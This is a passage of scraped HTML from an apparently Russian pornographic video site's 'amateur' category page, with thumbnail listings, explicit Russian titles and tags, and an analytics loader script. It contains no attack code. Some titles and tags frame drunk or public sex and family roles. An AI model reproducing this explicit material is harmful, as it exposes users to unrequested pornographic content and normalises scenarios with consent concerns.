

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xxx24video.com/lyubitelskoe/
body_size: 14954
content:

<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="dns-prefetch" href="https://ic.pckcdn.net">
  <link rel="dns-prefetch" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://ic.pckcdn.net">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <title>Любительское видео в 24 порно, сексуально раскрепощенных людей</title>
  <meta name="description" content="Порно любительское на 24 видео, пары и группы лиц снимают свой секс. Любительский разврат всегда интересно смотреть, любительские сцены безумны.">
<meta href="https://xxx24video.biz/lyubitelskoe/2/" rel="next">
<link href="https://xxx24video.biz/lyubitelskoe/" rel="canonical">
<script>var AppConfig = {"videoRotator":{"enabled":true},"galleryRotator":{"enabled":false}};</script>  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
  <link rel="icon" type="image/png" sizes="120x120" href="/favicon-120x120.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
  <link rel="manifest" href="/site.webmanifest">
  <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#232323">
  <meta name="msapplication-TileColor" content="#232323">
  <meta name="theme-color" content="#232323">
  <link rel="stylesheet" crossorigin href="/assets/main-99ehNapr.css">
  <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
      "@type" : "Organization",
      "name" : "site_name",
      "url" : "https://xxx24video.site/",
      "logo": "https://xxx24video.site/favicon-192x192.png"
    }
  </script>
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "url": "https://xxx24video.site/",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://xxx24video.site/search/?q={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    }
  </script>
<script type="text/javascript">
  (function (i, s, o, g, r, a, m) {
    i[r] = i[r] || function () {
      (i[r].q = i[r].q || []).push(arguments)
    }
    i[r].l = 1 * new Date()
    a = s.createElement(o); m = s.getElementsByTagName(o)[0]; a.async = true; a.src = g; a.setAttribute('crossorigin', 'anonymous'); m.parentNode.insertBefore(a,m)
  }) (window, document, 'script', 'https://tlmtr.org/static/watch.2.js', 'scInit')
  scInit({id:'1edfcc19-625e-6696-a92b-1193272a3eff'})
</script>
</head>

<body>
<div id="app" class="app">
  <header class="header">
    <div class="wrapper">
      <div class="header-blocks">
        <div class="header-blocks__block">
          <div class="logo -head">
            <a href="/" class="logo__link">
              <img src="/logo.png" class="logo__img" alt="24 video" />
              <span class="logo__title">video</span>
            </a>
          </div>
        </div>
        <div class="header-blocks__block flex-grow-1">
          <nav class="top-menu-container">
            <div class="wrapper">
              <ul class="top-menu"><li class="top-menu__item"><a href="/" title="Главная" class="top-menu__link">Главная</a></li>
<li class="top-menu__item"><a href="/categories/" title="Категории" class="top-menu__link">Категории</a></li>
<li class="top-menu__item"><a href="/new/" title="Новое" class="top-menu__link">Новое</a></li>
<li class="top-menu__item"><a href="/popular/" title="Лучшее" class="top-menu__link">Лучшее</a></li>
<li class="top-menu__item"><a href="https://xpornpics.click/" class="top-menu__link" target="_blank">Фото</a></li></ul>            </div>
          </nav>
        </div>
        <div class="header-blocks__block">
          <form class="search" action="/video/search/index/" method="get" style="display:none">          <div class="input-group input-group-sm">
            <input
                    type="text"
                    name="q"
                    class="form-control"
                    value=""
                    placeholder="Искать..."
                    aria-label="Search"
                    aria-describedby="search-btn">
            <div class="input-group-append">
              <button class="btn search__btn" type="submit" id="search-btn"><img class="search__icon"
                                                                                 src="/assets/svg/search.svg"
                                                                                 title="Искать порно!" alt="search icon" /></button>
            </div>
          </div>
          </form>        </div>
      </div>
    </div>
  </header>

  <div class="main">
    <div class="wrapper">
      
      
<main class="page-section">
      <h1 class="page-section__title">Любительское видео в 24 порно, сексуально раскрепощенных людей</h1>

    
    
    <nav class="thumbs-nav">
      <div class="thumbs-sort -bottom"><div class="thumbs-sort__item active"><a href="/lyubitelskoe/" class="thumbs-sort__link">Популярные</a></div>
<div class="thumbs-sort__item"><a href="/lyubitelskoe/new/" class="thumbs-sort__link">Новые</a></div></div>              <ul class="pagination  -to-right -top"><li class="pagination__item delta0 active disabled"><span class="pagination__link">1</span></li>
<li class="pagination__item  delta1"><a class="pagination__link" href="/lyubitelskoe/2/" data-page="1">2</a></li>
<li class="pagination__item  delta1"><a class="pagination__link" href="/lyubitelskoe/3/" data-page="2">3</a></li>
<li class="pagination__item  delta2"><a class="pagination__link" href="/lyubitelskoe/4/" data-page="3">4</a></li>
<li class="pagination__item  delta2"><a class="pagination__link" href="/lyubitelskoe/5/" data-page="4">5</a></li>
<li class="pagination__item  delta3"><a class="pagination__link" href="/lyubitelskoe/6/" data-page="5">6</a></li>
<li class="pagination__item  delta3"><a class="pagination__link" href="/lyubitelskoe/7/" data-page="6">7</a></li>
<li class="pagination__item dots disabled"><span class="pagination__link">...</span></li>
<li class="pagination__item next"><a class="pagination__link" href="/lyubitelskoe/2/" data-page="1"> > </a></li></ul>          </nav>

    <div class="thumb-list">
      
  
  <div class="thumb-list__item">
    <div class="video-thumb">
      <a class="video-thumb__container mb-1"
		            href="/ex/5949-1673302685.html"
                  target="_blank"
         data-vw="eyJpZCI6NTk0OSwiaW1hZ2VJZCI6NjQ2NCwiaW5DYXRlZ29yeUlkIjoyMH0="
      >
        <div class="video-thumb__preview">
          <video-preview :preview-url="'https://vc.pckcdn.net/preview/v4/NF/_JF/preview.mp4'">
            <img                  src="https://ic.pckcdn.net/i/v4/NF/_JF/scr14.jpg?op=t16x9&width=480&c=1"
                 alt="Пьяная парочка трахается в поезде на глазах пассажиров"
                 class="video-thumb__thumb"
                 width="320" height="180"
                 onerror="this.onerror=null; this.src='/assets/img/no-image.png';"
                 @contextmenu.prevent.stop="" />
          </video-preview>
                  </div>
	          </a>
      <div class="thumb-info">
        <div class="thumb-info__item"><i class="icon icon-calendar-days"></i>3 года назад</div>
        <div class="thumb-info__item"><i class="icon icon-eye"></i>142k</div>
        <div class="thumb-info__item"><i class="icon icon-clock"></i>8:08</div>
        <div class="thumb-info__item text-green"><i class="text-green icon icon-thumbs-up"></i>66%</div>
      </div>
              <div class="thumb-tags">
                          <a href="/bryunetki/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6MTB9"
                 title="Брюнетки"
              ><i class="icon icon-tag"></i>Брюнетки</a>

                                          <a href="/lyubitelskoe/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6MjB9"
                 title="Любительское"
              ><i class="icon icon-tag"></i>Любительское</a>

                                          <a href="/naturalnye/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6NDV9"
                 title="Натуральные"
              ><i class="icon icon-tag"></i>Натуральные</a>

                                          <a href="/pyanye/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6OTJ9"
                 title="Пьяные"
              ><i class="icon icon-tag"></i>Пьяные</a>

                        </div>
          </div>
  </div>
  
  <div class="thumb-list__item">
    <div class="video-thumb">
      <a class="video-thumb__container mb-1"
		            href="/ex/16545-1676169500.html"
                  target="_blank"
         data-vw="eyJpZCI6MTY1NDUsImltYWdlSWQiOjM1NjIsImluQ2F0ZWdvcnlJZCI6MjB9"
      >
        <div class="video-thumb__preview">
          <video-preview :preview-url="'https://vc.pckcdn.net/preview/QE/nL/e8X/preview.mp4'">
            <img                  src="https://ic.pckcdn.net/i/QE/nL/e8X/scr17.jpg?op=t16x9&width=480&c=1"
                 alt="Посидели на кухне и пошл в комнату для мжм"
                 class="video-thumb__thumb"
                 width="320" height="180"
                 onerror="this.onerror=null; this.src='/assets/img/no-image.png';"
                 @contextmenu.prevent.stop="" />
          </video-preview>
                      <em class="thumb-overlay -tr is-hd">hd</em>
                  </div>
	          </a>
      <div class="thumb-info">
        <div class="thumb-info__item"><i class="icon icon-calendar-days"></i>2 года назад</div>
        <div class="thumb-info__item"><i class="icon icon-eye"></i>70.8k</div>
        <div class="thumb-info__item"><i class="icon icon-clock"></i>11:56</div>
        <div class="thumb-info__item text-green"><i class="text-green icon icon-thumbs-up"></i>65%</div>
      </div>
              <div class="thumb-tags">
                          <a href="/mzhm/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6M30="
                 title="МЖМ"
              ><i class="icon icon-tag"></i>МЖМ</a>

                                          <a href="/domashnee/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6NX0="
                 title="Домашнее"
              ><i class="icon icon-tag"></i>Домашнее</a>

                                          <a href="/zrelye/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6MTZ9"
                 title="Зрелые"
              ><i class="icon icon-tag"></i>Зрелые</a>

                                          <a href="/lyubitelskoe/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6MjB9"
                 title="Любительское"
              ><i class="icon icon-tag"></i>Любительское</a>

                        </div>
          </div>
  </div>
  
  <div class="thumb-list__item">
    <div class="video-thumb">
      <a class="video-thumb__container mb-1"
		            href="/ex/501-1662684806.html"
                  target="_blank"
         data-vw="eyJpZCI6NTAxLCJpbWFnZUlkIjo5NTcsImluQ2F0ZWdvcnlJZCI6MjB9"
      >
        <div class="video-thumb__preview">
          <video-preview :preview-url="'https://vc.pckcdn.net/preview/05/uA/7r5/preview.mp4'">
            <img                  src="https://ic.pckcdn.net/i/05/uA/7r5/scr19.jpg?op=t16x9&width=480&c=1"
                 alt="Порет её изо всех сил, а она смеется в конце"
                 class="video-thumb__thumb"
                 width="320" height="180"
                 onerror="this.onerror=null; this.src='/assets/img/no-image.png';"
                 @contextmenu.prevent.stop="" />
          </video-preview>
                  </div>
	          </a>
      <div class="thumb-info">
        <div class="thumb-info__item"><i class="icon icon-calendar-days"></i>3 года назад</div>
        <div class="thumb-info__item"><i class="icon icon-eye"></i>39.8k</div>
        <div class="thumb-info__item"><i class="icon icon-clock"></i>14:29</div>
        <div class="thumb-info__item text-green"><i class="text-green icon icon-thumbs-up"></i>83%</div>
      </div>
              <div class="thumb-tags">
                          <a href="/rakom/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6MX0="
                 title="Раком"
              ><i class="icon icon-tag"></i>Раком</a>

                                          <a href="/domashnee/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6NX0="
                 title="Домашнее"
              ><i class="icon icon-tag"></i>Домашнее</a>

                                          <a href="/bryunetki/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6MTB9"
                 title="Брюнетки"
              ><i class="icon icon-tag"></i>Брюнетки</a>

                                          <a href="/lyubitelskoe/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6MjB9"
                 title="Любительское"
              ><i class="icon icon-tag"></i>Любительское</a>

                        </div>
          </div>
  </div>
  
  <div class="thumb-list__item">
    <div class="video-thumb">
      <a class="video-thumb__container mb-1"
		            href="/ex/15498-1684459116.html"
                  target="_blank"
         data-vw="eyJpZCI6MTU0OTgsImltYWdlSWQiOjY2LCJpbkNhdGVnb3J5SWQiOjIwfQ=="
      >
        <div class="video-thumb__preview">
          <video-preview :preview-url="'https://vc.pckcdn.net/preview/Wd/GM/rMq/preview.mp4'">
            <img                  src="https://ic.pckcdn.net/i/Wd/GM/rMq/scr15.jpg?op=t16x9&width=480&c=1"
                 alt="Властная женщина загоняла пиздолиза"
                 class="video-thumb__thumb"
                 width="320" height="180"
                 onerror="this.onerror=null; this.src='/assets/img/no-image.png';"
                 @contextmenu.prevent.stop="" />
          </video-preview>
                  </div>
	          </a>
      <div class="thumb-info">
        <div class="thumb-info__item"><i class="icon icon-calendar-days"></i>2 года назад</div>
        <div class="thumb-info__item"><i class="icon icon-eye"></i>78.7k</div>
        <div class="thumb-info__item"><i class="icon icon-clock"></i>15:56</div>
        <div class="thumb-info__item text-green"><i class="text-green icon icon-thumbs-up"></i>75%</div>
      </div>
              <div class="thumb-tags">
                          <a href="/domashnee/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6NX0="
                 title="Домашнее"
              ><i class="icon icon-tag"></i>Домашнее</a>

                                          <a href="/lyubitelskoe/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6MjB9"
                 title="Любительское"
              ><i class="icon icon-tag"></i>Любительское</a>

                                          <a href="/derevenskoe/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6MzF9"
                 title="Деревенское"
              ><i class="icon icon-tag"></i>Деревенское</a>

                                          <a href="/naezdnitsa/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6NDJ9"
                 title="Наездница"
              ><i class="icon icon-tag"></i>Наездница</a>

                        </div>
          </div>
  </div>
  
  <div class="thumb-list__item">
    <div class="video-thumb">
      <a class="video-thumb__container mb-1"
		            href="/ex/12915-1663572006.html"
                  target="_blank"
         data-vw="eyJpZCI6MTI5MTUsImltYWdlSWQiOjUzODksImluQ2F0ZWdvcnlJZCI6MjB9"
      >
        <div class="video-thumb__preview">
          <video-preview :preview-url="'https://vc.pckcdn.net/preview/tS/yX/8pI/preview.mp4'">
            <img                  src="https://ic.pckcdn.net/i/tS/yX/8pI/scr13.jpg?op=t16x9&width=480&c=1"
                 alt="Подборка. Молодая жена так любит трахаться, что её уже поимели все друзья"
                 class="video-thumb__thumb"
                 width="320" height="180"
                 onerror="this.onerror=null; this.src='/assets/img/no-image.png';"
                 @contextmenu.prevent.stop="" />
          </video-preview>
                      <em class="thumb-overlay -tr is-hd">hd</em>
                  </div>
	          </a>
      <div class="thumb-info">
        <div class="thumb-info__item"><i class="icon icon-calendar-days"></i>3 года назад</div>
        <div class="thumb-info__item"><i class="icon icon-eye"></i>264.5k</div>
        <div class="thumb-info__item"><i class="icon icon-clock"></i>48:14</div>
        <div class="thumb-info__item text-green"><i class="text-green icon icon-thumbs-up"></i>70%</div>
      </div>
              <div class="thumb-tags">
                          <a href="/vtroem/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6Mn0="
                 title="Втроем"
              ><i class="icon icon-tag"></i>Втроем</a>

                                          <a href="/mzhm/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6M30="
                 title="МЖМ"
              ><i class="icon icon-tag"></i>МЖМ</a>

                                          <a href="/zheny/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6NH0="
                 title="Жены"
              ><i class="icon icon-tag"></i>Жены</a>

                                          <a href="/domashnee/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6NX0="
                 title="Домашнее"
              ><i class="icon icon-tag"></i>Домашнее</a>

                        </div>
          </div>
  </div>
  
  <div class="thumb-list__item">
    <div class="video-thumb">
      <a class="video-thumb__container mb-1"
		            href="/ex/16266-1665776798.html"
                  target="_blank"
         data-vw="eyJpZCI6MTYyNjYsImltYWdlSWQiOjY5NzAsImluQ2F0ZWdvcnlJZCI6MjB9"
      >
        <div class="video-thumb__preview">
          <video-preview :preview-url="'https://vc.pckcdn.net/preview/Ps/_h/q7H/preview.mp4'">
            <img                  src="https://ic.pckcdn.net/i/Ps/_h/q7H/scr15.jpg?op=t16x9&width=480&c=1"
                 alt="Будни со съемочной площадки, любительское видео с разговорами"
                 class="video-thumb__thumb"
                 width="320" height="180"
                 onerror="this.onerror=null; this.src='/assets/img/no-image.png';"
                 @contextmenu.prevent.stop="" />
          </video-preview>
                      <em class="thumb-overlay -tr is-hd">hd</em>
                  </div>
	          </a>
      <div class="thumb-info">
        <div class="thumb-info__item"><i class="icon icon-calendar-days"></i>3 года назад</div>
        <div class="thumb-info__item"><i class="icon icon-eye"></i>46.4k</div>
        <div class="thumb-info__item"><i class="icon icon-clock"></i>6:24</div>
        <div class="thumb-info__item text-green"><i class="text-green icon icon-thumbs-up"></i>72%</div>
      </div>
              <div class="thumb-tags">
                          <a href="/anal/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6OX0="
                 title="Анал"
              ><i class="icon icon-tag"></i>Анал</a>

                                          <a href="/lyubitelskoe/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6MjB9"
                 title="Любительское"
              ><i class="icon icon-tag"></i>Любительское</a>

                                          <a href="/hudye/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6NDd9"
                 title="Худые"
              ><i class="icon icon-tag"></i>Худые</a>

                                          <a href="/russkoe/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6NDh9"
                 title="Русское"
              ><i class="icon icon-tag"></i>Русское</a>

                        </div>
          </div>
  </div>
  
  <div class="thumb-list__item">
    <div class="video-thumb">
      <a class="video-thumb__container mb-1"
		            href="/ex/18984-1692594651.html"
                  target="_blank"
         data-vw="eyJpZCI6MTg5ODQsImltYWdlSWQiOjc5OTksImluQ2F0ZWdvcnlJZCI6MjB9"
      >
        <div class="video-thumb__preview">
          <video-preview :preview-url="'https://vc.pckcdn.net/preview/ez/oe/tr6/preview.mp4'">
            <img                  src="https://ic.pckcdn.net/i/ez/oe/tr6/scr11.jpg?op=t16x9&width=480&c=1"
                 alt="Любительское порно из бани, от парня и девушки"
                 class="video-thumb__thumb"
                 width="320" height="180"
                 onerror="this.onerror=null; this.src='/assets/img/no-image.png';"
                 @contextmenu.prevent.stop="" />
          </video-preview>
                      <em class="thumb-overlay -tr is-hd">hd</em>
                  </div>
	          </a>
      <div class="thumb-info">
        <div class="thumb-info__item"><i class="icon icon-calendar-days"></i>2 года назад</div>
        <div class="thumb-info__item"><i class="icon icon-eye"></i>60.3k</div>
        <div class="thumb-info__item"><i class="icon icon-clock"></i>9:52</div>
        <div class="thumb-info__item text-green"><i class="text-green icon icon-thumbs-up"></i>80%</div>
      </div>
              <div class="thumb-tags">
                          <a href="/lyubitelskoe/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6MjB9"
                 title="Любительское"
              ><i class="icon icon-tag"></i>Любительское</a>

                                          <a href="/molodye/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6Mjh9"
                 title="Молодые"
              ><i class="icon icon-tag"></i>Молодые</a>

                                          <a href="/russkoe/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6NDh9"
                 title="Русское"
              ><i class="icon icon-tag"></i>Русское</a>

                                          <a href="/konchil-vnutr/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6Nzh9"
                 title="Кончил в пизду"
              ><i class="icon icon-tag"></i>Кончил в пизду</a>

                        </div>
          </div>
  </div>
  
  <div class="thumb-list__item">
    <div class="video-thumb">
      <a class="video-thumb__container mb-1"
		            href="/ex/26008-1764460195.html"
                  target="_blank"
         data-vw="eyJpZCI6MjYwMDgsImltYWdlSWQiOjE3MjI2LCJpbkNhdGVnb3J5SWQiOjIwfQ=="
      >
        <div class="video-thumb__preview">
          <video-preview :preview-url="'https://vc.pckcdn.net/preview/69/oC/zjv/preview.mp4'">
            <img                  src="https://ic.pckcdn.net/i/69/oC/zjv/scr7.jpg?op=t16x9&width=480&c=1"
                 alt="17401114224312"
                 class="video-thumb__thumb"
                 width="320" height="180"
                 onerror="this.onerror=null; this.src='/assets/img/no-image.png';"
                 @contextmenu.prevent.stop="" />
          </video-preview>
                  </div>
	          </a>
      <div class="thumb-info">
        <div class="thumb-info__item"><i class="icon icon-calendar-days"></i>месяц назад</div>
        <div class="thumb-info__item"><i class="icon icon-eye"></i>4.9k</div>
        <div class="thumb-info__item"><i class="icon icon-clock"></i>0:23</div>
        <div class="thumb-info__item text-green"><i class="text-green icon icon-thumbs-up"></i>100%</div>
      </div>
              <div class="thumb-tags">
                          <a href="/lyubitelskoe/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6MjB9"
                 title="Любительское"
              ><i class="icon icon-tag"></i>Любительское</a>

                                          <a href="/sperma/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6NTJ9"
                 title="Сперма"
              ><i class="icon icon-tag"></i>Сперма</a>

                                          <a href="/zrelye-s-molodymi/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6NzZ9"
                 title="Зрелые и молодые"
              ><i class="icon icon-tag"></i>Зрелые и молодые</a>

                                          <a href="/krasivaya/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6ODF9"
                 title="Красивая"
              ><i class="icon icon-tag"></i>Красивая</a>

                        </div>
          </div>
  </div>
  
  <div class="thumb-list__item">
    <div class="video-thumb">
      <a class="video-thumb__container mb-1"
		            href="/ex/25226-1758827664.html"
                  target="_blank"
         data-vw="eyJpZCI6MjUyMjYsImltYWdlSWQiOjE2MDA2LCJpbkNhdGVnb3J5SWQiOjIwfQ=="
      >
        <div class="video-thumb__preview">
          <video-preview :preview-url="'https://vc.pckcdn.net/preview/N7/-S/l-8/preview.mp4'">
            <img loading="lazy"                 src="https://ic.pckcdn.net/i/N7/-S/l-8/scr3.jpg?op=t16x9&width=480&c=1"
                 alt="4392"
                 class="video-thumb__thumb"
                 width="320" height="180"
                 onerror="this.onerror=null; this.src='/assets/img/no-image.png';"
                 @contextmenu.prevent.stop="" />
          </video-preview>
                  </div>
	          </a>
      <div class="thumb-info">
        <div class="thumb-info__item"><i class="icon icon-calendar-days"></i>3 месяца назад</div>
        <div class="thumb-info__item"><i class="icon icon-eye"></i>105.4k</div>
        <div class="thumb-info__item"><i class="icon icon-clock"></i>10:32</div>
        <div class="thumb-info__item text-green"><i class="text-green icon icon-thumbs-up"></i>83%</div>
      </div>
              <div class="thumb-tags">
                          <a href="/zheny/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6NH0="
                 title="Жены"
              ><i class="icon icon-tag"></i>Жены</a>

                                          <a href="/domashnee/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6NX0="
                 title="Домашнее"
              ><i class="icon icon-tag"></i>Домашнее</a>

                                          <a href="/anal/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6OX0="
                 title="Анал"
              ><i class="icon icon-tag"></i>Анал</a>

                                          <a href="/mama/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6MTR9"
                 title="Мама"
              ><i class="icon icon-tag"></i>Мама</a>

                        </div>
          </div>
  </div>
  
  <div class="thumb-list__item">
    <div class="video-thumb">
      <a class="video-thumb__container mb-1"
		            href="/ex/6802-1679132454.html"
                  target="_blank"
         data-vw="eyJpZCI6NjgwMiwiaW1hZ2VJZCI6NDk1MCwiaW5DYXRlZ29yeUlkIjoyMH0="
      >
        <div class="video-thumb__preview">
          <video-preview :preview-url="'https://vc.pckcdn.net/preview/ww/i_/tb1/preview.mp4'">
            <img loading="lazy"                 src="https://ic.pckcdn.net/i/ww/i_/tb1/scr5.jpg?op=t16x9&width=480&c=1"
                 alt="Русская продавщица во время работы ведет стрим"
                 class="video-thumb__thumb"
                 width="320" height="180"
                 onerror="this.onerror=null; this.src='/assets/img/no-image.png';"
                 @contextmenu.prevent.stop="" />
          </video-preview>
                  </div>
	          </a>
      <div class="thumb-info">
        <div class="thumb-info__item"><i class="icon icon-calendar-days"></i>2 года назад</div>
        <div class="thumb-info__item"><i class="icon icon-eye"></i>181.5k</div>
        <div class="thumb-info__item"><i class="icon icon-clock"></i>14:13</div>
        <div class="thumb-info__item text-green"><i class="text-green icon icon-thumbs-up"></i>61%</div>
      </div>
              <div class="thumb-tags">
                          <a href="/chulki/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6Nn0="
                 title="Чулки"
              ><i class="icon icon-tag"></i>Чулки</a>

                                          <a href="/blondinki/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6MTN9"
                 title="Блондинки"
              ><i class="icon icon-tag"></i>Блондинки</a>

                                          <a href="/lyubitelskoe/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6MjB9"
                 title="Любительское"
              ><i class="icon icon-tag"></i>Любительское</a>

                                          <a href="/derevenskoe/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6MzF9"
                 title="Деревенское"
              ><i class="icon icon-tag"></i>Деревенское</a>

                        </div>
          </div>
  </div>
  
  <div class="thumb-list__item">
    <div class="video-thumb">
      <a class="video-thumb__container mb-1"
		            href="/ex/4617-1701117143.html"
                  target="_blank"
         data-vw="eyJpZCI6NDYxNywiaW1hZ2VJZCI6ODY3MiwiaW5DYXRlZ29yeUlkIjoyMH0="
      >
        <div class="video-thumb__preview">
          <video-preview :preview-url="'https://vc.pckcdn.net/preview/Cz/zO/n51/preview.mp4'">
            <img loading="lazy"                 src="https://ic.pckcdn.net/i/Cz/zO/n51/scr13.jpg?op=t16x9&width=480&c=1"
                 alt="Русская давалка обслужила сразу три члена и ей нравится"
                 class="video-thumb__thumb"
                 width="320" height="180"
                 onerror="this.onerror=null; this.src='/assets/img/no-image.png';"
                 @contextmenu.prevent.stop="" />
          </video-preview>
                  </div>
	          </a>
      <div class="thumb-info">
        <div class="thumb-info__item"><i class="icon icon-calendar-days"></i>2 года назад</div>
        <div class="thumb-info__item"><i class="icon icon-eye"></i>57.9k</div>
        <div class="thumb-info__item"><i class="icon icon-clock"></i>7:12</div>
        <div class="thumb-info__item text-green"><i class="text-green icon icon-thumbs-up"></i>58%</div>
      </div>
              <div class="thumb-tags">
                          <a href="/domashnee/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6NX0="
                 title="Домашнее"
              ><i class="icon icon-tag"></i>Домашнее</a>

                                          <a href="/blondinki/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6MTN9"
                 title="Блондинки"
              ><i class="icon icon-tag"></i>Блондинки</a>

                                          <a href="/minet/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6MTV9"
                 title="Минет"
              ><i class="icon icon-tag"></i>Минет</a>

                                          <a href="/lyubitelskoe/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6MjB9"
                 title="Любительское"
              ><i class="icon icon-tag"></i>Любительское</a>

                        </div>
          </div>
  </div>
  
  <div class="thumb-list__item">
    <div class="video-thumb">
      <a class="video-thumb__container mb-1"
		            href="/ex/247-1668607983.html"
                  target="_blank"
         data-vw="eyJpZCI6MjQ3LCJpbWFnZUlkIjozMzM5LCJpbkNhdGVnb3J5SWQiOjIwfQ=="
      >
        <div class="video-thumb__preview">
          <video-preview :preview-url="'https://vc.pckcdn.net/preview/Y_/wh/lP6/preview.mp4'">
            <img loading="lazy"                 src="https://ic.pckcdn.net/i/Y_/wh/lP6/scr0.jpg?op=t16x9&width=480&c=1"
                 alt="Спортивная девушка с маленькой грудью ебется с парнем"
                 class="video-thumb__thumb"
                 width="320" height="180"
                 onerror="this.onerror=null; this.src='/assets/img/no-image.png';"
                 @contextmenu.prevent.stop="" />
          </video-preview>
                      <em class="thumb-overlay -tr is-hd">hd</em>
                  </div>
	          </a>
      <div class="thumb-info">
        <div class="thumb-info__item"><i class="icon icon-calendar-days"></i>3 года назад</div>
        <div class="thumb-info__item"><i class="icon icon-eye"></i>14.8k</div>
        <div class="thumb-info__item"><i class="icon icon-clock"></i>5:11</div>
